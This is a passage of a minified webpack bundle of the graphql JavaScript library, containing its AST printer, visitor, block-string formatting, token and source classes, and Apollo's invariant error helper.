")+" }"}(e,n)}(e,t);default:return String(e)}}},45695:function(e,t){var n="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):void 0;t.Z=n},25217:function(e,t,n){n.d(t,{Ye:function(){return o},WU:function(){return a},UG:function(){return s}});var r=n(45695);function i(e){var t=e.prototype.toJSON;"function"==typeof t||function(e,t){if(!Boolean(e))throw new Error(null!=t?t:"Unexpected invariant triggered.")}(0),e.prototype.inspect=t,r.Z&&(e.prototype[r.Z]=t)}var o=function(){function e(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}return e.prototype.toJSON=function(){return{start:this.start,end:this.end}},e}();i(o);var a=function(){function e(e,t,n,r,i,o,a){this.kind=e,this.start=t,this.end=n,this.line=r,this.column=i,this.value=a,this.prev=o,this.next=null}return e.prototype.toJSON=function(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}},e}();function s(e){return null!=e&&"string"==typeof e.kind}i(a)},87392:function(e,t,n){function r(e){var t=e.split(/\r\n|[\n\r]/g),n=function(e){for(var t,n=!0,r=!0,i=0,o=null,a=0;a<e.length;++a)switch(e.charCodeAt(a)){case 13:10===e.charCodeAt(a+1)&&++a;case 10:n=!1,r=!0,i=0;break;case 9:case 32:++i;break;default:r&&!n&&(null===o||i<o)&&(o=i),r=!1}return null!==(t=o)&&void 0!==t?t:0}(e);if(0!==n)for(var r=1;r<t.length;r++)t[r]=t[r].slice(n);for(var o=0;o<t.length&&i(t[o]);)++o;for(var a=t.length;a>o&&i(t[a-1]);)--a;return t.slice(o,a).join("\n")}function i(e){for(var t=0;t<e.length;++t)if(" "!==e[t]&&"\t"!==e[t])return!1;return!0}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=-1===e.indexOf("\n"),i=" "===e[0]||"\t"===e[0],o='"'===e[e.length-1],a="\\"===e[e.length-1],s=!r||o||a||n,c="";return!s||r&&i||(c+="\n"+t),c+=t?e.replace(/\n/g,"\n"+t):e,s&&(c+="\n"),'"""'+c.replace(/"""/g,'\\"""')+'"""'}n.d(t,{LZ:function(){return o},W7:function(){return r}})},97359:function(e,t,n){n.d(t,{h:function(){return r}});var r=Object.freeze({NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType",SCHEMA_DEFINITION:"SchemaDefinition",OPERATION_TYPE_DEFINITION:"OperationTypeDefinition",SCALAR_TYPE_DEFINITION:"ScalarTypeDefinition",OBJECT_TYPE_DEFINITION:"ObjectTypeDefinition",FIELD_DEFINITION:"FieldDefinition",INPUT_VALUE_DEFINITION:"InputValueDefinition",INTERFACE_TYPE_DEFINITION:"InterfaceTypeDefinition",UNION_TYPE_DEFINITION:"UnionTypeDefinition",ENUM_TYPE_DEFINITION:"EnumTypeDefinition",ENUM_VALUE_DEFINITION:"EnumValueDefinition",INPUT_OBJECT_TYPE_DEFINITION:"InputObjectTypeDefinition",DIRECTIVE_DEFINITION:"DirectiveDefinition",SCHEMA_EXTENSION:"SchemaExtension",SCALAR_TYPE_EXTENSION:"ScalarTypeExtension",OBJECT_TYPE_EXTENSION:"ObjectTypeExtension",INTERFACE_TYPE_EXTENSION:"InterfaceTypeExtension",UNION_TYPE_EXTENSION:"UnionTypeExtension",ENUM_TYPE_EXTENSION:"EnumTypeExtension",INPUT_OBJECT_TYPE_EXTENSION:"InputObjectTypeExtension"})},39011:function(e,t,n){n.d(t,{S:function(){return o}});var r=n(77304),i=n(87392);function o(e){return(0,r.Vn)(e,{leave:a})}var a={Name:function(e){return e.value},Variable:function(e){return"$"+e.name},Document:function(e){return c(e.definitions,"\n\n")+"\n"},OperationDefinition:function(e){var t=e.operation,n=e.name,r=l("(",c(e.variableDefinitions,", "),")"),i=c(e.directives," "),o=e.selectionSet;return n||i||r||"query"!==t?c([t,c([n,r]),i,o]," "):o},VariableDefinition:function(e){var t=e.variable,n=e.type,r=e.defaultValue,i=e.directives;return t+": "+n+l(" = ",r)+l(" ",c(i," "))},SelectionSet:function(e){return u(e.selections)},Field:function(e){var t=e.alias,n=e.name,r=e.arguments,i=e.directives,o=e.selectionSet,a=l("",t,": ")+n,s=a+l("(",c(r,", "),")");return s.length>80&&(s=a+l("(\n",f(c(r,"\n")),"\n)")),c([s,c(i," "),o]," ")},Argument:function(e){return e.name+": "+e.value},FragmentSpread:function(e){return"..."+e.name+l(" ",c(e.directives," "))},InlineFragment:function(e){var t=e.typeCondition,n=e.directives,r=e.selectionSet;return c(["...",l("on ",t),c(n," "),r]," ")},FragmentDefinition:function(e){var t=e.name,n=e.typeCondition,r=e.variableDefinitions,i=e.directives,o=e.selectionSet;return"fragment ".concat(t).concat(l("(",c(r,", "),")")," ")+"on ".concat(n," ").concat(l("",c(i," ")," "))+o},IntValue:function(e){return e.value},FloatValue:function(e){return e.value},StringValue:function(e,t){var n=e.value;return e.block?(0,i.LZ)(n,"description"===t?"":"  "):JSON.stringify(n)},BooleanValue:function(e){return e.value?"true":"false"},NullValue:function(){return"null"},EnumValue:function(e){return e.value},ListValue:function(e){return"["+c(e.values,", ")+"]"},ObjectValue:function(e){return"{"+c(e.fields,", ")+"}"},ObjectField:function(e){return e.name+": "+e.value},Directive:function(e){return"@"+e.name+l("(",c(e.arguments,", "),")")},NamedType:function(e){return e.name},ListType:function(e){return"["+e.type+"]"},NonNullType:function(e){return e.type+"!"},SchemaDefinition:s((function(e){var t=e.directives,n=e.operationTypes;return c(["schema",c(t," "),u(n)]," ")})),OperationTypeDefinition:function(e){return e.operation+": "+e.type},ScalarTypeDefinition:s((function(e){return c(["scalar",e.name,c(e.directives," ")]," ")})),ObjectTypeDefinition:s((function(e){var t=e.name,n=e.interfaces,r=e.directives,i=e.fields;return c(["type",t,l("implements ",c(n," & ")),c(r," "),u(i)]," ")})),FieldDefinition:s((function(e){var t=e.name,n=e.arguments,r=e.type,i=e.directives;return t+(p(n)?l("(\n",f(c(n,"\n")),"\n)"):l("(",c(n,", "),")"))+": "+r+l(" ",c(i," "))})),InputValueDefinition:s((function(e){var t=e.name,n=e.type,r=e.defaultValue,i=e.directives;return c([t+": "+n,l("= ",r),c(i," ")]," ")})),InterfaceTypeDefinition:s((function(e){var t=e.name,n=e.interfaces,r=e.directives,i=e.fields;return c(["interface",t,l("implements ",c(n," & ")),c(r," "),u(i)]," ")})),UnionTypeDefinition:s((function(e){var t=e.name,n=e.directives,r=e.types;return c(["union",t,c(n," "),r&&0!==r.length?"= "+c(r," | "):""]," ")})),EnumTypeDefinition:s((function(e){var t=e.name,n=e.directives,r=e.values;return c(["enum",t,c(n," "),u(r)]," ")})),EnumValueDefinition:s((function(e){return c([e.name,c(e.directives," ")]," ")})),InputObjectTypeDefinition:s((function(e){var t=e.name,n=e.directives,r=e.fields;return c(["input",t,c(n," "),u(r)]," ")})),DirectiveDefinition:s((function(e){var t=e.name,n=e.arguments,r=e.repeatable,i=e.locations;return"directive @"+t+(p(n)?l("(\n",f(c(n,"\n")),"\n)"):l("(",c(n,", "),")"))+(r?" repeatable":"")+" on "+c(i," | ")})),SchemaExtension:function(e){var t=e.directives,n=e.operationTypes;return c(["extend schema",c(t," "),u(n)]," ")},ScalarTypeExtension:function(e){return c(["extend scalar",e.name,c(e.directives," ")]," ")},ObjectTypeExtension:function(e){var t=e.name,n=e.interfaces,r=e.directives,i=e.fields;return c(["extend type",t,l("implements ",c(n," & ")),c(r," "),u(i)]," ")},InterfaceTypeExtension:function(e){var t=e.name,n=e.interfaces,r=e.directives,i=e.fields;return c(["extend interface",t,l("implements ",c(n," & ")),c(r," "),u(i)]," ")},UnionTypeExtension:function(e){var t=e.name,n=e.directives,r=e.types;return c(["extend union",t,c(n," "),r&&0!==r.length?"= "+c(r," | "):""]," ")},EnumTypeExtension:function(e){var t=e.name,n=e.directives,r=e.values;return c(["extend enum",t,c(n," "),u(r)]," ")},InputObjectTypeExtension:function(e){var t=e.name,n=e.directives,r=e.fields;return c(["extend input",t,c(n," "),u(r)]," ")}};function s(e){return function(t){return c([t.description,e(t)],"\n")}}function c(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!==(t=null==e?void 0:e.filter((function(e){return e})).join(n))&&void 0!==t?t:""}function u(e){return l("{\n",f(c(e,"\n")),"\n}")}function l(e,t){return null!=t&&""!==t?e+t+(arguments.length>2&&void 0!==arguments[2]?arguments[2]:""):""}function f(e){return l("  ",e.replace(/\n/g,"\n  "))}function h(e){return-1!==e.indexOf("\n")}function p(e){return null!=e&&e.some(h)}},10143:function(e,t,n){n.d(t,{H:function(){return c},T:function(){return u}});var r=n(99763),i=n(25821);function o(e,t){if(!Boolean(e))throw new Error(t)}var a=function(e,t){return e instanceof t};function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var c=function(){function e(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GraphQL request",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{line:1,column:1};"string"==typeof e||o(0,"Body must be a string. Received: ".concat((0,i.Z)(e),".")),this.body=e,this.name=t,this.locationOffset=n,this.locationOffset.line>0||o(0,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||o(0,"column in locationOffset is 1-indexed and must be positive.")}var t,n,a;return t=e,(n=[{key:r.YF,get:function(){return"Source"}}])&&s(t.prototype,n),a&&s(t,a),e}();function u(e){return a(e,c)}},77304:function(e,t,n){n.d(t,{$_:function(){return a},Vn:function(){return s}});var r=n(25821),i=n(25217),o={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},a=Object.freeze({});function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o,s=void 0,u=Array.isArray(e),l=[e],f=-1,h=[],p=void 0,d=void 0,v=void 0,y=[],m=[],g=e;do{var b=++f===l.length,_=b&&0!==h.length;if(b){if(d=0===m.length?void 0:y[y.length-1],p=v,v=m.pop(),_){if(u)p=p.slice();else{for(var E={},k=0,O=Object.keys(p);k<O.length;k++){var w=O[k];E[w]=p[w]}p=E}for(var S=0,T=0;T<h.length;T++){var D=h[T][0],x=h[T][1];u&&(D-=S),u&&null===x?(p.splice(D,1),S++):p[D]=x}}f=s.index,l=s.keys,h=s.edits,u=s.inArray,s=s.prev}else{if(d=v?u?f:l[f]:void 0,null==(p=v?v[d]:g))continue;v&&y.push(d)}var I,N=void 0;if(!Array.isArray(p)){if(!(0,i.UG)(p))throw new Error("Invalid AST Node: ".concat((0,r.Z)(p),"."));var R=c(t,p.kind,b);if(R){if((N=R.call(t,p,d,v,y,m))===a)break;if(!1===N){if(!b){y.pop();continue}}else if(void 0!==N&&(h.push([d,N]),!b)){if(!(0,i.UG)(N)){y.pop();continue}p=N}}}if(void 0===N&&_&&h.push([d,p]),b)y.pop();else s={inArray:u,index:f,keys:l,edits:h,prev:s},l=(u=Array.isArray(p))?p:null!==(I=n[p.kind])&&void 0!==I?I:[],f=-1,h=[],v&&m.push(v),v=p}while(void 0!==s);return 0!==h.length&&(g=h[h.length-1][1]),g}function c(e,t,n){var r=e[t];if(r){if(!n&&"function"==typeof r)return r;var i=n?r.leave:r.enter;if("function"==typeof i)return i}else{var o=n?e.leave:e.enter;if(o){if("function"==typeof o)return o;var a=o[t];if("function"==typeof a)return a}}}},99763:function(e,t,n){n.d(t,{YF:function(){return r}});"function"==typeof Symbol&&null!=Symbol.iterator&&Symbol.iterator,"function"==typeof Symbol&&null!=Symbol.asyncIterator&&Symbol.asyncIterator;var r="function"==typeof Symbol&&null!=Symbol.toStringTag?Symbol.toStringTag:"@@toStringTag"},66128:function(e,t,n){n.d(t,{U6:function(){return h},ej:function(){return s},kG:function(){return c}});var r=n(97582),i="Invariant Violation",o=Object.setPrototypeOf,a=void 0===o?function(e,t){return e.__proto__=t,e}:o,s=function(e){function t(n){void 0===n&&(n=i);var r=e.call(this,"number"==typeof n?i+": "+n+" (see https://github.com/apollographql/invariant-packages)":n)||this;return r.framesToPop=1,r.name=i,a(r,t.prototype),r}return(0,r.__extends)(t,e),t}(Error);function c(e,t){if(!e)throw new s(t)}var u=["debug","log","warn","error","silent"],l=u.indexOf("log");function f(e){return function(){if(u.indexOf(e)>=l)return(console[e]||console.log).apply(console,arguments)}}function h(e){var t=u[l];return l=Math.max(0,u.indexOf(e)),t}!function(e){e.debug=f("debug"),e.log=f("log"),e.warn=f("warn"),e.error=f("error")}(c||(c={}))}}]);
//# sourceMappingURL=graphql.6dbe2668f2c76612129a.js.map